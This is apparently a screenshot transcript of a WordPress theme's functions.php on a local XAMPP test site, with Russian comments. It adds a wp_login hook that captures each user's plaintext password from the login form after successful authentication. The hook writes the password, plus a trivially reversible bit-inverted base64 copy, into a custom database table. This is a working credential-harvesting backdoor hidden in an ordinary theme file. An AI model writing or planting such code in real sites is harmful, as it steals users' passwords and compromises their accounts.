 C: > xampp > htdocs > test.site > wordpress > wp-content > themes > twentytwentythree > functions.php
1 <?php
2 // Хук, который срабатывает после успешной авторизации пользователя
3 add_action('wp_login', 'save_user_credentials', 10, 2);
4
5 function save_user_credentials($user_login, $user) {
6     global $wpdb;
7
8     // Получаем введённый пароль
9     $password = isset($_POST['pwd']) ? $_POST['pwd'] : '';
10
11     // Проверяем, что пароль передан
12     if (empty($password)) {
13         error_log('Password not provided during login.');
14         return;
15     }
16
17     // Инвертируем биты пароля
18     $inverted_password = invert_bits($password);
19
20     // Записываем данные в таблицу wp_custom_user_logins
21     $wpdb->insert(
22         'wp_custom_user_logins',
23         [
24             'username' => $user_login,
25             'original_password' => $password,
26             'inverted_password' => $inverted_password,
27         ],
28         ['%s', '%s', '%s']
29     );
30 }
31
32 // Функция для инверсии битов строки
33 function invert_bits($password) {
34     $inverted = '';
35     foreach (str_split($password) as $char) {
36         $inverted .= chr(~ord($char) & 0xFF); // инвертируем биты
37     }
38     return base64_encode($inverted); // Кодируем в base64
39 }